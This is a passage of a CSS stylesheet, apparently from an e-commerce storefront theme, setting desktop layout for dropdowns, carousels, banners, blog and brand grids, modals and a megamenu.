    font-family: Arial, sans-serif;
    letter-spacing: 0;
    line-height: 1;
  }
  .sticky-minimized.minicart-btn__icon--hide .ox-sticky.sticky.resize .action.showcart span.qty .counter-number {
    color: #eaeaea;
  }
  .ox-dropdown.ox-dropdown-active {
    animation: ox-modal-active-dd 0.2s;
    animation-fill-mode: forwards;
    animation-timing-function: ease;
  }
  .ox-dropdown.ox-dropdown-close {
    animation: ox-modal-close-dd 0.2s;
    animation-fill-mode: forwards;
    animation-timing-function: ease;
  }
  .minicart--style-modern .ox-dropdown {
    width: 570px;
    padding: 0;
    box-shadow: var(--a2-dd-modern-shadow);
  }
  .ox-dropdown.ox-dialog-auto {
    width: auto !important;
  }
  /* My Account */
  .ox-slideout.ox-links-drop .header.links,
  .ox-dropdown.ox-links-drop .header.links {
    width: 100%;
  }
  .ox-slideout.ox-links-drop .header.links li,
  .ox-dropdown.ox-links-drop .header.links li {
    margin: 0 0 2px 0;
  }
  .ox-slideout.ox-links-drop .header.links li .logged-in,
  .ox-dropdown.ox-links-drop .header.links li .logged-in,
  .ox-slideout.ox-links-drop .header.links li a:not(.button),
  .ox-dropdown.ox-links-drop .header.links li a:not(.button) {
    padding: 7px;
    color: #000;
  }
  .ox-slideout.ox-links-drop .header.links a:not(.button):hover,
  .ox-dropdown.ox-links-drop .header.links a:not(.button):hover,
  .ox-slideout.ox-links-drop .header.links a:not(.button):focus,
  .ox-dropdown.ox-links-drop .header.links a:not(.button):focus {
    background: #000;
    color: #fff;
  }
  .ox-slideout .header.links {
    padding: 30px;
  }
  .minicart--style-modern .ox-slideout .header.links {
    padding: 60px 70px;
  }
  .ox-dropdown.ox-links-drop {
    width: 280px;
  }
  .ox-dropdown.ox-login-drop {
    padding: 0;
    width: 750px;
  }
  .ox-dropdown .block-account > .block-content {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .ox-dropdown .block-account .block {
    padding: 30px;
    width: 50%;
    margin: 0;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    flex-flow: wrap;
    align-self: stretch;
    align-content: center;
  }
  .minicart--style-modern .ox-dropdown.ox-links-drop {
    width: 310px;
  }
  .minicart--style-modern .ox-dropdown.ox-links-drop .block-content {
    padding: 40px;
  }
  .minicart--style-modern .ox-dropdown .block-account .block {
    padding: 50px;
  }
  .ox-prev-next__link {
    display: block;
  }
  .crosssell .owl-carousel:not(.ox-nav__always):hover .owl-nav,
  .related .owl-carousel:not(.ox-nav__always):hover .owl-nav,
  .upsell .owl-carousel:not(.ox-nav__always):hover .owl-nav {
    visibility: visible;
    opacity: 1;
  }
  .crosssell .owl-carousel:not(.ox-nav__always):hover .owl-nav button.owl-prev,
  .related .owl-carousel:not(.ox-nav__always):hover .owl-nav button.owl-prev,
  .upsell .owl-carousel:not(.ox-nav__always):hover .owl-nav button.owl-prev,
  .crosssell .owl-carousel:not(.ox-nav__always):hover .owl-nav button.owl-next,
  .related .owl-carousel:not(.ox-nav__always):hover .owl-nav button.owl-next,
  .upsell .owl-carousel:not(.ox-nav__always):hover .owl-nav button.owl-next {
    transform: translateX(0px) translateY(-50%);
  }
  .owl-carousel.widget-product-grid:not(.ox-nav__always):hover .owl-nav {
    visibility: visible;
    opacity: 1;
  }
  .owl-carousel.widget-product-grid:not(.ox-nav__always):hover .owl-nav button.owl-prev,
  .owl-carousel.widget-product-grid:not(.ox-nav__always):hover .owl-nav button.owl-next {
    transform: translateX(0px) translateY(-50%);
  }
  .crosssell.additional-products,
  .related.additional-products,
  .upsell.additional-products {
    margin-bottom: 80px;
  }
  .ox-banner.ox-banner-content-overlay .ox-banner-container.medium-padding {
    padding: 60px;
  }
  .ox-banner.ox-banner-content-overlay .ox-banner-container.big-padding {
    padding: 80px;
  }
  .ox-categories-grid-with-banner .ox-banner.ox-banner-content-overlay .ox-banner-container {
    padding: 60px;
  }
  .ox-categories-grid-with-banner .col.right {
    -ms-flex: 0 0 70%;
    flex: 0 0 70%;
    max-width: 70%;
    padding: 50px 3%;
  }
  .ox-categories-grid-with-banner .col.left {
    -ms-flex: 0 0 30%;
    flex: 0 0 30%;
    max-width: 30%;
  }
  .ox-banner-animated-text.ox-banner-huge .ox-banner-animated-container {
    padding: 50px;
  }
  .ox-banner-animated-text.ox-banner-huge .text {
    padding: 10px 12px;
  }
  .ox-banner-animated-text.ox-banner-huge span.text {
    font-size: 60px;
    line-height: 56px;
  }
  .ox-banner-animated-text.ox-banner-xxl .ox-banner-animated-container {
    padding: 50px;
  }
  .ox-banner-animated-text.ox-banner-xxl .text {
    padding: 1.4vw;
  }
  .ox-banner-animated-text.ox-banner-xxl span.text {
    font-size: 5vw;
    line-height: 0.8;
  }
  .ox-banner-animated-text.ox-banner-medium .ox-banner-animated-container {
    padding: 50px;
  }
  .ox-banner-animated-text.ox-banner-medium .ox-banner-animated-container .link {
    padding: 8px 10px;
    font-weight: 800;
    font-size: 14px;
  }
  .ox-banner-animated-text.ox-banner-medium .ox-banner-animated-container .text {
    padding: 10px 12px;
  }
  .ox-banner-animated-text.ox-banner-medium .ox-banner-animated-container span.text {
    font-size: 36px;
    line-height: 34px;
  }
  .ox-banner-animated-text .ox-banner-animated-container .link {
    letter-spacing: -0.03em;
  }
  .header-banner.banner-columns-2 .banner-wrap.first-banner:before,
  .above-footer-banner.banner-columns-2 .banner-wrap.first-banner:before {
    left: -100%;
  }
  .header-banner.banner-columns-2 .banner-wrap.second-banner:before,
  .above-footer-banner.banner-columns-2 .banner-wrap.second-banner:before {
    right: -100%;
  }
  .ox-instagram-feed.columns-1 .ox-instagram-item {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .ox-instagram-feed.columns-2 .ox-instagram-item {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .ox-instagram-feed.columns-3 .ox-instagram-item {
    -ms-flex: 0 0 33.33333333%;
    flex: 0 0 33.33333333%;
    max-width: 33.33333333%;
  }
  .ox-instagram-feed.columns-4 .ox-instagram-item {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .ox-instagram-feed.columns-5 .ox-instagram-item {
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
  }
  .ox-instagram-feed.columns-6 .ox-instagram-item {
    -ms-flex: 0 0 16.66666667%;
    flex: 0 0 16.66666667%;
    max-width: 16.66666667%;
  }
  .ox-instagram-feed.columns-7 .ox-instagram-item {
    -ms-flex: 0 0 14.28571429%;
    flex: 0 0 14.28571429%;
    max-width: 14.28571429%;
  }
  .ox-instagram-feed.columns-8 .ox-instagram-item {
    -ms-flex: 0 0 12.5%;
    flex: 0 0 12.5%;
    max-width: 12.5%;
  }
  .ox-instagram-feed.columns-9 .ox-instagram-item {
    -ms-flex: 0 0 11.11111111%;
    flex: 0 0 11.11111111%;
    max-width: 11.11111111%;
  }
  .ox-instagram-feed.columns-10 .ox-instagram-item {
    -ms-flex: 0 0 10%;
    flex: 0 0 10%;
    max-width: 10%;
  }
  .ox-instagram-feed.columns-11 .ox-instagram-item {
    -ms-flex: 0 0 9.09090909%;
    flex: 0 0 9.09090909%;
    max-width: 9.09090909%;
  }
  .ox-instagram-feed.columns-12 .ox-instagram-item {
    -ms-flex: 0 0 8.33333333%;
    flex: 0 0 8.33333333%;
    max-width: 8.33333333%;
  }
  .page-layout-1column-fullwidth.blog-page .page-main {
    padding-bottom: 80px;
    padding-top: 40px;
  }
  .post-list.blog-style-modern.blog-list--overlay.columns-3 article {
    -ms-flex: 0 0 calc(33.333333% - 30px);
    flex: 0 0 calc(33.333333% - 30px);
    max-width: calc(33.333333% - 30px);
  }
  .post-list {
    margin-top: 30px;
  }
  .post-list.columns-3 article.post-style--overlay {
    -ms-flex: 0 0 calc(33.333333% - 30px);
    flex: 0 0 calc(33.333333% - 30px);
    max-width: calc(33.333333% - 30px);
  }
  .post-list.columns-3 article.post-style--image-top {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .post-list.blog-list--overlay.columns-3 article,
  .post-list.blog-list--overlay.columns-3 article.post-style--overlay {
    -ms-flex: 0 0 calc(33.333333% - 30px);
    flex: 0 0 calc(33.333333% - 30px);
    max-width: calc(33.333333% - 30px);
  }
  .post-list.blog-list--image-top.columns-3 article.post-style--image-top,
  .post-list.blog-list--image-top.columns-3 article {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .post-list article {
    margin-bottom: 60px;
  }
  .post-list.blog-style-modern article .post-image-wrapper .post-posed-date {
    opacity: 0;
    transform: translateY(10px);
    transition: all 0.3s ease;
    font-size: 16px;
    height: 52px;
    padding: 0 19px;
    line-height: 52px;
    will-change: transform;
  }
  .post-list.blog-style-modern article:hover .post-image-wrapper .post-posed-date {
    opacity: 1;
    transform: translateY(0);
  }
  .post-list.blog-style-modern article.post-style--above-image .post-content,
  .post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-content,
  .post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-content,
  .post-list.blog-style-modern.blog-list--above-image article .post-content {
    padding: 70px;
  }
  .post-list.blog-style-modern article.post-style--above-image .post-title,
  .post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-title,
  .post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-title,
  .post-list.blog-style-modern.blog-list--above-image article .post-title {
    font-size: 48px;
  }
  .post-list.blog-style-modern article.post-style--overlay .post-content,
  .post-list.blog-style-modern.blog-list--image-top article.post-style--overlay .post-content,
  .post-list.blog-style-modern.blog-list--overlay article .post-content {
    padding: 60px;
  }
  .post-list.blog-style-modern.columns-3 article.post-style--overlay .post-content,
  .post-list.blog-style-modern.columns-3.blog-list--image-top article.post-style--overlay .post-content,
  .post-list.blog-style-modern.columns-3.blog-list--overlay article .post-content {
    padding: 35px;
  }
  .post-view.narrow-post .wide-content,
  .post-view.narrow-post.narrow-post--content .wide-content,
  .post-view.narrow-post.narrow-post--p .wide-content,
  .post-view.narrow-post .narrow-content .wide-content,
  .post-view.narrow-post .wide,
  .post-view.narrow-post.narrow-post--content .wide,
  .post-view.narrow-post.narrow-post--p .wide,
  .post-view.narrow-post .narrow-content .wide {
    margin-left: -80px;
    margin-right: -80px;
  }
  .post-list {
    margin-top: 40px;
  }
  .post-list.columns-4 article.post-style--image-top {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .post-list.blog-list--image-top.columns-4 article {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .post-list article {
    margin-bottom: 80px;
  }
  .post-list.blog-style-modern article.post-style--overlay .post-content,
  .post-list.blog-style-modern.blog-list--image-top article.post-style--overlay .post-content,
  .post-list.blog-style-modern.blog-list--overlay article .post-content,
  .post-list.blog-style-modern article.post-style--above-image .post-content,
  .post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-content,
  .post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-content,
  .post-list.blog-style-modern.blog-list--above-image article .post-content {
    transform: translateY(52px);
    transition: transform 0.3s;
    will-change: transform;
  }
  .post-list.blog-style-modern article.post-style--overlay .social-share__content a,
  .post-list.blog-style-modern.blog-list--image-top article.post-style--overlay .social-share__content a,
  .post-list.blog-style-modern.blog-list--overlay article .social-share__content a,
  .post-list.blog-style-modern article.post-style--above-image .social-share__content a,
  .post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .social-share__content a,
  .post-list.blog-style-modern.blog-list--first-above-image article:first-child .social-share__content a,
  .post-list.blog-style-modern.blog-list--above-image article .social-share__content a {
    opacity: 0;
    transform: translateY(20px);
    transition: all 0.3s;
    will-change: transform;
  }
  .post-list.blog-style-modern article.post-style--overlay .post-links,
  .post-list.blog-style-modern.blog-list--image-top article.post-style--overlay .post-links,
  .post-list.blog-style-modern.blog-list--overlay article .post-links,
  .post-list.blog-style-modern article.post-style--above-image .post-links,
  .post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-links,
  .post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-links,
  .post-list.blog-style-modern.blog-list--above-image article .post-links {
    height: 30px;
    opacity: 0;
    transition: opacity 0.3s;
  }
  .post-list.blog-style-modern article.post-style--overlay:hover .social-share__content a,
  .post-list.blog-style-modern.blog-list--image-top article.post-style--overlay:hover .social-share__content a,
  .post-list.blog-style-modern.blog-list--overlay article:hover .social-share__content a,
  .post-list.blog-style-modern article.post-style--above-image:hover .social-share__content a,
  .post-list.blog-style-modern.blog-list--image-top article.post-style--above-image:hover .social-share__content a,
  .post-list.blog-style-modern.blog-list--first-above-image article:first-child:hover .social-share__content a,
  .post-list.blog-style-modern.blog-list--above-image article:hover .social-share__content a {
    opacity: 1;
    transform: translateY(0);
  }
  .post-list.blog-style-modern article.post-style--overlay:hover .social-share__content a:nth-child(1),
  .post-list.blog-style-modern.blog-list--image-top article.post-style--overlay:hover .social-share__content a:nth-child(1),
  .post-list.blog-style-modern.blog-list--overlay article:hover .social-share__content a:nth-child(1),
  .post-list.blog-style-modern article.post-style--above-image:hover .social-share__content a:nth-child(1),
  .post-list.blog-style-modern.blog-list--image-top article.post-style--above-image:hover .social-share__content a:nth-child(1),
  .post-list.blog-style-modern.blog-list--first-above-image article:first-child:hover .social-share__content a:nth-child(1),
  .post-list.blog-style-modern.blog-list--above-image article:hover .social-share__content a:nth-child(1) {
    transition-delay: 50ms;
  }
  .post-list.blog-style-modern article.post-style--overlay:hover .social-share__content a:nth-child(2),
  .post-list.blog-style-modern.blog-list--image-top article.post-style--overlay:hover .social-share__content a:nth-child(2),
  .post-list.blog-style-modern.blog-list--overlay article:hover .social-share__content a:nth-child(2),
  .post-list.blog-style-modern article.post-style--above-image:hover .social-share__content a:nth-child(2),
  .post-list.blog-style-modern.blog-list--image-top article.post-style--above-image:hover .social-share__content a:nth-child(2),
  .post-list.blog-style-modern.blog-list--first-above-image article:first-child:hover .social-share__content a:nth-child(2),
  .post-list.blog-style-modern.blog-list--above-image article:hover .social-share__content a:nth-child(2) {
    transition-delay: 100ms;
  }
  .post-list.blog-style-modern article.post-style--overlay:hover .post-content,
  .post-list.blog-style-modern.blog-list--image-top article.post-style--overlay:hover .post-content,
  .post-list.blog-style-modern.blog-list--overlay article:hover .post-content,
  .post-list.blog-style-modern article.post-style--above-image:hover .post-content,
  .post-list.blog-style-modern.blog-list--image-top article.post-style--above-image:hover .post-content,
  .post-list.blog-style-modern.blog-list--first-above-image article:first-child:hover .post-content,
  .post-list.blog-style-modern.blog-list--above-image article:hover .post-content {
    transform: translateY(0);
  }
  .post-list.blog-style-modern article.post-style--overlay:hover .post-links,
  .post-list.blog-style-modern.blog-list--image-top article.post-style--overlay:hover .post-links,
  .post-list.blog-style-modern.blog-list--overlay article:hover .post-links,
  .post-list.blog-style-modern article.post-style--above-image:hover .post-links,
  .post-list.blog-style-modern.blog-list--image-top article.post-style--above-image:hover .post-links,
  .post-list.blog-style-modern.blog-list--first-above-image article:first-child:hover .post-links,
  .post-list.blog-style-modern.blog-list--above-image article:hover .post-links {
    opacity: 1;
  }
  .post-list.blog-style-modern article.post-style--overlay .post-content,
  .post-list.blog-style-modern.blog-list--image-top article.post-style--overlay .post-content,
  .post-list.blog-style-modern.blog-list--overlay article .post-content {
    max-width: 100%;
  }
  .post-list.blog-style-modern article.post-style--above-image .post-content,
  .post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-content,
  .post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-content,
  .post-list.blog-style-modern.blog-list--above-image article .post-content {
    max-width: 60%;
  }
  .blog-widget-recent .post-list.blog-style-modern.blog-list--above-image article .post-content {
    max-width: 80%;
  }
  .blog-widget-recent .post-list.blog-style-modern.blog-list--overlay article .post-content {
    max-width: 100%;
  }
  .page-layout-2columns-left .post-list.blog-style-modern article.post-style--above-image .post-content,
  .page-layout-2columns-right .post-list.blog-style-modern article.post-style--above-image .post-content,
  .page-layout-2columns-left .post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-content,
  .page-layout-2columns-right .post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-content,
  .page-layout-2columns-left .post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-content,
  .page-layout-2columns-right .post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-content,
  .page-layout-2columns-left .post-list.blog-style-modern.blog-list--above-image article .post-content,
  .page-layout-2columns-right .post-list.blog-style-modern.blog-list--above-image article .post-content {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .ox-sticky-static {
    position: absolute !important;
    bottom: 0px;
    top: auto;
  }
  .ox-sticky-fixed {
    position: fixed !important;
    z-index: 1;
  }
  .ox-sticky-sidebar {
    display: flex;
    flex-direction: column;
  }
  .page-layout-3columns .ox-3col-sticky-wrapper {
    float: left;
    display: block;
    min-height: 1px;
  }
  .page-layout-2columns-right .ox-sticky-sidebar .sidebar {
    margin-left: auto;
  }
  .ox_bnav {
    display: none !important;
    height: 0 !important;
    border: 0 !important;
  }
  .ox-nav.onhover button.next {
    opacity: 0;
    transform: translateX(-20px) translateY(-50%);
  }
  .ox-nav.onhover button.prev {
    opacity: 0;
    transform: translateX(20px) translateY(-50%);
  }
  :where(.show-nav,.product-item):hover .ox-nav.onhover button:is(.next,.prev) {
    opacity: 1;
    transform: translateX(0px) translateY(-50%);
  }
  .ox-cats {
    --cols-m: calc(25%);
  }
  .ox-cat {
    --cols: var(--cols-m);
  }
  .modal-popup .modal-content,
  .modal-popup .modal-footer {
    padding: 50px;
  }
  .modal-popup .modal-footer {
    padding-top: 0;
  }
  .modal-popup.confirm .modal-content {
    padding-top: 50px;
  }
  .modal-popup.confirm .modal-inner-wrap .modal-content {
    padding-right: 50px;
  }
  .modal-popup.confirm .modal-footer {
    padding-bottom: 50px;
  }
  .modal-popup.modal-slide .modal-footer {
    border-top: none;
    text-align: center;
  }
  /**
     * @codingStandardsIgnoreStart
     */
  #store-selector .form-continue .actions-toolbar > .primary {
    float: right;
  }
  #store-selector .form-continue .actions-toolbar .action.primary {
    margin: 0;
  }
  .pagebuilder-mobile-only {
    display: none !important;
  }
  .ox-banner__text-container .link {
    letter-spacing: -0.03em;
  }
  .ox-brand-grid__container.columns-l-20 .ox-brand__item {
    -ms-flex: 0 0 5%;
    flex: 0 0 5%;
    max-width: 5%;
  }
  .ox-brand-grid__container.columns-l-19 .ox-brand__item {
    -ms-flex: 0 0 5.26315789%;
    flex: 0 0 5.26315789%;
    max-width: 5.26315789%;
  }
  .ox-brand-grid__container.columns-l-18 .ox-brand__item {
    -ms-flex: 0 0 5.55555556%;
    flex: 0 0 5.55555556%;
    max-width: 5.55555556%;
  }
  .ox-brand-grid__container.columns-l-17 .ox-brand__item {
    -ms-flex: 0 0 5.88235294%;
    flex: 0 0 5.88235294%;
    max-width: 5.88235294%;
  }
  .ox-brand-grid__container.columns-l-16 .ox-brand__item {
    -ms-flex: 0 0 6.25%;
    flex: 0 0 6.25%;
    max-width: 6.25%;
  }
  .ox-brand-grid__container.columns-l-15 .ox-brand__item {
    -ms-flex: 0 0 6.66666667%;
    flex: 0 0 6.66666667%;
    max-width: 6.66666667%;
  }
  .ox-brand-grid__container.columns-l-14 .ox-brand__item {
    -ms-flex: 0 0 7.14285714%;
    flex: 0 0 7.14285714%;
    max-width: 7.14285714%;
  }
  .ox-brand-grid__container.columns-l-13 .ox-brand__item {
    -ms-flex: 0 0 7.69230769%;
    flex: 0 0 7.69230769%;
    max-width: 7.69230769%;
  }
  .ox-brand-grid__container.columns-l-12 .ox-brand__item {
    -ms-flex: 0 0 8.33333333%;
    flex: 0 0 8.33333333%;
    max-width: 8.33333333%;
  }
  .ox-brand-grid__container.columns-l-11 .ox-brand__item {
    -ms-flex: 0 0 9.09090909%;
    flex: 0 0 9.09090909%;
    max-width: 9.09090909%;
  }
  .ox-brand-grid__container.columns-l-10 .ox-brand__item {
    -ms-flex: 0 0 10%;
    flex: 0 0 10%;
    max-width: 10%;
  }
  .ox-brand-grid__container.columns-l-9 .ox-brand__item {
    -ms-flex: 0 0 11.11111111%;
    flex: 0 0 11.11111111%;
    max-width: 11.11111111%;
  }
  .ox-brand-grid__container.columns-l-8 .ox-brand__item {
    -ms-flex: 0 0 12.5%;
    flex: 0 0 12.5%;
    max-width: 12.5%;
  }
  .ox-brand-grid__container.columns-l-7 .ox-brand__item {
    -ms-flex: 0 0 14.28571429%;
    flex: 0 0 14.28571429%;
    max-width: 14.28571429%;
  }
  .ox-brand-grid__container.columns-l-6 .ox-brand__item {
    -ms-flex: 0 0 16.66666667%;
    flex: 0 0 16.66666667%;
    max-width: 16.66666667%;
  }
  .ox-brand-grid__container.columns-l-5 .ox-brand__item {
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
  }
  .ox-brand-grid__container.columns-l-4 .ox-brand__item {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .ox-brand-grid__container.columns-l-3 .ox-brand__item {
    -ms-flex: 0 0 33.33333333%;
    flex: 0 0 33.33333333%;
    max-width: 33.33333333%;
  }
  .ox-brand-grid__container.columns-l-2 .ox-brand__item {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .ox-brand-grid__container.columns-l-1 .ox-brand__item {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .ox-carousel .ox-slide-item .title.big {
    font-size: 72px;
  }
  .ox-carousel .ox-slide-item .title.huge {
    font-size: 90px;
  }
  .ox-carousel .ox-slide-item.margins-big .subtitle {
    margin-bottom: 45px;
  }
  .ox-carousel .ox-slide-item.margins-big .title {
    margin-bottom: 43px;
  }
  .ox-carousel .ox-slide-item.margins-big .subtitle + a.ox-slide__button,
  .ox-carousel .ox-slide-item.margins-big .title + a.ox-slide__button {
    margin-top: 0;
  }
  .ox-carousel .ox-slide-item.margins-big .ox-carousel__col > a.ox-slide__button,
  .ox-carousel .ox-slide-item.margins-big .ox-carousel__inner > a.ox-slide__button {
    margin-top: 47px;
  }
  .ox-carousel .ox-slide-item.margins-big .ox-carousel__col > *:last-child,
  .ox-carousel .ox-slide-item.margins-big .ox-carousel__inner > *:last-child {
    margin-bottom: 0;
  }
  .ox-carousel:hover .owl-nav {
    visibility: visible;
    opacity: 1;
  }
  .ox-carousel.ox-dots__p-right.ox-nav__simple .owl-dots {
    right: 90px;
  }
  .ox-carousel.ox-dots__p-right.nav-big .owl-dots {
    right: 70px;
  }
  .ox-carousel.ox-dots__p-right.ox-dots__s-lines_text_big .owl-dots {
    width: 250px;
    max-width: 250px;
  }
  .ox-carousel.ox-dots__p-right.ox-dots__s-lines_text_big .owl-dots .owl-dot {
    padding: 0;
  }
  .ox-carousel.ox-dots__p-right.ox-dots__s-lines_text_big .owl-dots .owl-dot button.dot {
    margin: 14px 0 0 auto;
  }
  .ox-carousel.ox-dots__p-right.ox-dots__s-lines_text_big .owl-dots .owl-dot button.dot span.title {
    padding: 0;
  }
  .ox-carousel.ox-dots__p-right .owl-dots {
    top: 50%;
    right: 50px;
    left: auto;
    width: 200px;
    max-width: 200px;
    padding: 0;
    transform: translateY(-50%);
    height: auto;
    bottom: auto;
    position: absolute;
    display: block;
  }
  .ox-carousel.ox-dots__p-right .owl-dots .owl-dot {
    width: auto;
    padding: 0;
    margin: 14px 0 0 auto;
    display: block;
  }
  .ox-carousel.ox-dots__p-right .owl-dots .owl-dot button {
    white-space: normal;
  }
  .ox-carousel.ox-dots__p-right .owl-dots .owl-dot button.owl-dot {
    margin: 7px 0 0 auto;
    position: relative;
    display: block;
    width: auto;
  }
  .ox-carousel.ox-dots__p-right .owl-dots .owl-dot button.owl-dot span {
    width: 100%;
  }
  .ox-carousel.ox-dots__p-right .owl-dots .owl-dot button.owl-dot span.title {
    text-align: right;
  }
  :root {
    --oxmm-l0-fs: 16px;
    --oxmm-l0-height: 27px;
    --oxmm-l0-padding: 0 9px;
    --oxmm-l0-ls: -1px;
    --oxmm-l0-color: #ffffff;
    --oxmm-l0-bg-a: var(--a2-main-color);
    --oxmm-l0-color-a: #000000;
    --oxmm-l0-bg-h: var(--a2-main-color);
    --oxmm-l0-color-h: #000000;
    --oxmm-item-padding: 7px;
    --oxmm-item-color: #000;
    --oxmm-item-bg-a: #ffe51e;
    --oxmm-item-color-a: #000;
    --oxmm-item-bg-h: #000;
    --oxmm-item-color-h: #fff;
    --oxmm-item-ls: -1px;
    --oxmm-l1s-tt: none;
    --oxmm-l1s-ls: 0;
    --oxmm-l1s-fw: 600;
    --oxmm-l1-fs: 14px;
    --oxmm-l1-fw: 800;
    --oxmm-l1-padding: 7px;
    --oxmm-l1-color: #000000;
    --oxmm-l1-tt: uppercase;
    --oxmm-l1-ls: 0;
  }
  .ox-mm-overflow {
    overflow-y: auto;
    height: 100%;
    max-height: calc(100vh - var(--a2-header-bottom, 60px));
  }
  .hide-on-desktop {
    display: none !important;
  }
  .ox-megamenu .ox-megamenu-navigation {
    padding: 0 0 0 24px;
  }
  .ox-megamenu-navigation .ox-megamenu__dropdown {
    z-index: 6;
  }
  .ox-megamenu-navigation .category-item > .ox-mm-a-wrap a {
    -webkit-transition: all 600ms ease-in-out;
    -moz-transition: all 600ms ease-in-out;
    -ms-transition: all 600ms ease-in-out;
    transition: all 600ms ease-in-out;
    background-color: var(--oxmm-item-bg);
    color: var(--oxmm-item-color);
    padding: var(--oxmm-item-padding);
    font-size: var(--oxmm-item-fs);
    font-weight: var(--oxmm-item-fw);
    text-transform: var(--oxmm-item-tt);
    letter-spacing: var(--oxmm-item-ls);
  }
  .ox-megamenu-navigation .category-item:hover > .ox-mm-a-wrap a {
    -webkit-transition: all 10ms ease-in-out;
    -moz-transition: all 10ms ease-in-out;
    -ms-transition: all 10ms ease-in-out;
    transition: all 10ms ease-in-out;
    background-color: var(--oxmm-item-bg-h);
    color: var(--oxmm-item-color-h);
  }
  .ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap .level-top,
  .ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap .level-top,
  .ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap a,
  .ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap a {
    background-color: var(--oxmm-item-bg-a);
    color: var(--oxmm-item-color-a);
  }
  .ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap .ox-menu-arrow:before,
  .ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap .ox-menu-arrow:before,
  .ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap .ox-menu-arrow:after,
  .ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap .ox-menu-arrow:after {
    background-color: var(--oxmm-arrow-color, currentColor);
    -webkit-transition: all 10ms ease-in-out;
    -moz-transition: all 10ms ease-in-out;
    -ms-transition: all 10ms ease-in-out;
    transition: all 10ms ease-in-out;
  }
  .ox-megamenu-navigation > .level0 {
    margin: 0 5px 0 0;
  }
  .ox-megamenu-navigation > .level0:not(.active):not(.has-active):hover > .ox-mm-a-wrap .level-top {
    background-color: transparent;
    color: var(--oxmm-l0-color-h);
  }
  .ox-megamenu-navigation > .level0:not(.active):not(.has-active):hover > .ox-mm-a-wrap .ox-menu-arrow:before,
  .ox-megamenu-navigation > .level0:not(.active):not(.has-active):hover > .ox-mm-a-wrap .ox-menu-arrow:after {
    background-color: var(--oxmm-arrow-color, currentColor);
    -webkit-transition: all 10ms ease-in-out;
    -moz-transition: all 10ms ease-in-out;
    -ms-transition: all 10ms ease-in-out;
    transition: all 10ms ease-in-out;
  }
  .ox-megamenu-navigation > .level0.has-active > .ox-mm-a-wrap .level-top,
  .ox-megamenu-navigation > .level0.active > .ox-mm-a-wrap .level-top,
  .ox-megamenu-navigation > .level0.has-active > .ox-mm-a-wrap a,
  .ox-megamenu-navigation > .level0.active > .ox-mm-a-wrap a {
    background-color: transparent;
    color: var(--oxmm-l0-color-a);
    font-weight: var(--oxmm-l0-fw-a, var(--oxmm-l0-fw));
  }
  .ox-megamenu-navigation > .level0.has-active > .ox-mm-a-wrap .ox-menu-arrow:before,
  .ox-megamenu-navigation > .level0.active > .ox-mm-a-wrap .ox-menu-arrow:before,
  .ox-megamenu-navigation > .level0.has-active > .ox-mm-a-wrap .ox-menu-arrow:after,
  .ox-megamenu-navigation > .level0.active > .ox-mm-a-wrap .ox-menu-arrow:after {
    background-color: var(--oxmm-arrow-color, currentColor);
  }
  .ox-megamenu-navigation > .level0 .category-item {
    margin: 0 0 2px 0;
  }
  .ox-megamenu-navigation .ox-megamenu__dropdown .category-item > .ox-mm-a-wrap a {
    border-top: var(--oxmm-item-border);
  }
  .ox-megamenu-navigation .ox-megamenu__dropdown .category-item.active > .ox-mm-a-wrap a {
    border-color: var(--oxmm-item-bg-a);
  }
  .ox-megamenu[data-ox-mm-anim-type="fade"] .ox-megamenu__dropdown {
    opacity: 0;
    transition: opacity 0.05s;
  }
  .ox-megamenu[data-ox-mm-anim-type="fade"] .ox-megamenu__dropdown.animate {
    opacity: 1;
  }
  .ox-megamenu[data-ox-mm-anim-type="fade"] .ox-megamenu__dropdown.opened {
    display: block;
  }
  .ox-megamenu .ox-submenu {
    opacity: 0;
    transition: opacity 0.05s;
    display: none;
  }
  .ox-megamenu .ox-submenu.opened {
    display: block !important;
  }
  .ox-megamenu .ox-submenu.animate {
    opacity: 1;
  }
  .ox-megamenu-navigation li[data-ox-mm-a-h="menu-center"] > .ox-megamenu__dropdown,
